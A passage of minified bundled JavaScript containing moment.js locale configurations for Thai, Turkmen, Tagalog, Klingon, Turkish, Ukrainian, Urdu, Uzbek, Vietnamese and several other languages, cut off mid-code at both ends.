12===e&&(e=0),"шаб"===t?e<4?e:e+12:"субҳ"===t?e:"рӯз"===t?e>=11?e:e+12:"бегоҳ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"шаб":e<11?"субҳ":e<16?"рӯз":e<19?"бегоҳ":"шаб"},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(381))},9041:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",w:"1 สัปดาห์",ww:"%d สัปดาห์",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(n(381))},9005:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"'inji",5:"'inji",8:"'inji",70:"'inji",80:"'inji",2:"'nji",7:"'nji",20:"'nji",50:"'nji",3:"'ünji",4:"'ünji",100:"'ünji",6:"'njy",9:"'unjy",10:"'unjy",30:"'unjy",60:"'ynjy",90:"'ynjy"};e.defineLocale("tk",{months:"Ýanwar_Fewral_Mart_Aprel_Maý_Iýun_Iýul_Awgust_Sentýabr_Oktýabr_Noýabr_Dekabr".split("_"),monthsShort:"Ýan_Few_Mar_Apr_Maý_Iýn_Iýl_Awg_Sen_Okt_Noý_Dek".split("_"),weekdays:"Ýekşenbe_Duşenbe_Sişenbe_Çarşenbe_Penşenbe_Anna_Şenbe".split("_"),weekdaysShort:"Ýek_Duş_Siş_Çar_Pen_Ann_Şen".split("_"),weekdaysMin:"Ýk_Dş_Sş_Çr_Pn_An_Şn".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün sagat] LT",nextDay:"[ertir sagat] LT",nextWeek:"[indiki] dddd [sagat] LT",lastDay:"[düýn] LT",lastWeek:"[geçen] dddd [sagat] LT",sameElse:"L"},relativeTime:{future:"%s soň",past:"%s öň",s:"birnäçe sekunt",m:"bir minut",mm:"%d minut",h:"bir sagat",hh:"%d sagat",d:"bir gün",dd:"%d gün",M:"bir aý",MM:"%d aý",y:"bir ýyl",yy:"%d ýyl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'unjy";var r=e%10,a=e%100-r,i=e>=100?100:null;return e+(t[r]||t[a]||t[i])}},week:{dow:1,doy:7}})}(n(381))},5768:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},9444:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"}function r(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"}function a(e,t,n,r){var a=i(e);switch(n){case"ss":return a+" lup";case"mm":return a+" tup";case"hh":return a+" rep";case"dd":return a+" jaj";case"MM":return a+" jar";case"yy":return a+" DIS"}}function i(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),a=e%10,i="";return n>0&&(i+=t[n]+"vatlh"),r>0&&(i+=(""!==i?" ":"")+t[r]+"maH"),a>0&&(i+=(""!==i?" ":"")+t[a]),""===i?"pagh":i}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:n,past:r,s:"puS lup",ss:a,m:"wa’ tup",mm:a,h:"wa’ rep",hh:a,d:"wa’ jaj",dd:a,M:"wa’ jar",MM:a,y:"wa’ DIS",yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2397:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pzt_Sal_Çar_Per_Cum_Cmt".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),meridiem:function(e,t,n){return e<12?n?"öö":"ÖÖ":n?"ös":"ÖS"},meridiemParse:/öö|ÖÖ|ös|ÖS/,isPM:function(e){return"ös"===e||"ÖS"===e},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",w:"bir hafta",ww:"%d hafta",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var r=e%10,a=e%100-r,i=e>=100?100:null;return e+(t[r]||t[a]||t[i])}},week:{dow:1,doy:7}})}(n(381))},8254:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return r||t?a[n][0]:a[n][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){return e>11?n?"d'o":"D'O":n?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},699:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(n(381))},1106:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(n(381))},9288:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){return 12===e&&(e=0),"يېرىم كېچە"===t||"سەھەر"===t||"چۈشتىن بۇرۇن"===t?e:"چۈشتىن كېيىن"===t||"كەچ"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"يېرىم كېچە":r<900?"سەھەر":r<1130?"چۈشتىن بۇرۇن":r<1230?"چۈش":r<1800?"چۈشتىن كېيىن":"كەچ"},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}})}(n(381))},7691:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвилина":"хвилину":"h"===r?n?"година":"годину":e+" "+t({ss:n?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:n?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:n?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[r],+e)}function r(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return!0===e?n.nominative.slice(1,7).concat(n.nominative.slice(0,1)):e?n[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:n.nominative}function a(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:r,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:a("[Сьогодні "),nextDay:a("[Завтра "),lastDay:a("[Вчора "),nextWeek:a("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return a("[Минулої] dddd [").call(this);case 1:case 2:case 4:return a("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:n,m:n,mm:n,h:"годину",hh:n,d:"день",dd:n,M:"місяць",MM:n,y:"рік",yy:n},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(n(381))},3795:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(381))},588:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(n(381))},6791:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(n(381))},5666:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần trước lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",w:"một tuần",ww:"%d tuần",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},4378:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ 